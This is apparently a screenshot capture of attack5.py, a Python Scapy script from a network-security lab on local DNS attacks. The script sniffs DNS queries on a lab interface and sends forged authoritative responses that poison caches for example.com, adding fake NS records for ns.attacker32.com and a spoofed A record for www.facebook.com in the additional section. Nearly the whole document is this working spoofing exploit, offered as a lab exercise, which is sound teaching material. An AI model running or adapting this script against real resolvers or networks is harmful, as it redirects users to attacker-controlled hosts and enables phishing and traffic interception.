 Open
attack5.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4         if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5                 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6                 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8                         ttl=259200, rdata='10.0.2.5')
9                 NSsec1 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
10                 NSsec2 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.example.com')
11                 Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
12                 Addsec2 = DNSRR(rrname='ns.example.com', type='A',ttl=259200, rdata='5.6.7.8')
13                 Addsec3 = DNSRR(rrname='www.facebook.com', type='A',ttl=259200, rdata='3.4.5.6')
14                 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
15                 qdcount=1,ancount=1,nscount=2,arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/
16                 Addsec3)
17                 spoofpkt = IPpkt/UDPpkt/DNSpkt
18                 send(spoofpkt)
19 f = 'udp and dst port 53'
20 pkt = sniff(iface='br-6afe61c421e7', filter=f, prn=spoof_dns)